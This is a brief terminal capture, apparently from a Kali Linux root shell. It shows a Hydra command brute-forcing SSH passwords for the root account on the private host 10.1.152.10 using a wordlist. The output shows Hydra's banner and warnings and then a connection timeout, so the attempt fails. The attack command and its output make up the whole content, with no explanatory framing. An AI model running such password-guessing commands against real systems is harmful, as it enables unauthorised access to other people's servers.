 ┌──(root㉿kali1)-[~]
└─# hydra -l root -P pass.txt ssh://10.1.152.10
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-09 10:
51:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 30 login tries (l:1/p:30)
, ~2 tries per task
[DATA] attacking ssh://10.1.152.10:22/
[ERROR] could not connect to ssh://10.1.152.10:22 - Timeout connecting to 10.
1.152.10